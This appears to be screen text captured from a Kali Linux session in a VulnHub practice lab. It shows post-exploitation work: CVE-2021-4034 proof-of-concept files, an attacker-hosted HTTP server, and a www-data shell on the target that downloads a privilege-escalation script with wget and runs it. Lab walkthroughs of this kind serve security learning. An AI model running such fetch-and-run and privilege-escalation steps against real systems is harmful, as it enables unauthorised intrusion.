 File Machine View Input Devices Help
Applications Places Terminator Jun 22 07:08
kali@kali: ~/Desktop/VulnHub/VulnCMS
kali@kali: ~/Tools 173x20
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Tools]
└─$
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la ~/Tools | grep 4034
-rwxr-x--- 1 kali kali 1267 Feb 11 00:03 cve-2021-4034-poc.c
-rwxr-x--- 1 kali kali 3262 Feb 11 00:03 CVE-2021-4034.py
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i linux
-rwxr-xr-x 1 kali kali 8384512 Jun 9 10:35 chisel_linux
-rw-r--r-- 1 kali kali 23019 May 25 11:39 LinuxPrivEsc.sh
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.52 - - [22/Jun/2023 07:08:54] "GET /LinuxPrivEsc.sh HTTP/1.1" 200 -
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
www-data@vuln_cms:/tmp$ wget http://192.168.0.26/LinuxPrivEsc.sh
--2023-06-22 11:08:55-- http://192.168.0.26/LinuxPrivEsc.sh
Connecting to 192.168.0.26:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 23019 (22K) [text/x-sh]
Saving to: 'LinuxPrivEsc.sh'
LinuxPrivEsc.sh 100%[===================>] 22.48K --.-KB/s in 0s
2023-06-22 11:08:55 (212 MB/s) - 'LinuxPrivEsc.sh' saved [23019/23019]
www-data@vuln_cms:/tmp$ bash LinuxPrivEsc.sh
LinuxPrivEsc.sh: line 15: /usr/bin/: Is a directory
Script is not an end all be all, you may actually need to do some manual enumeration and exploitation
Make sure linpeas is in the folder you have your web server on and is called linpeas.sh (ex: python3 -m http.server 8080)
Segmentation fault or critical error is ok... let the script continue running
LHOST
Right Ctrl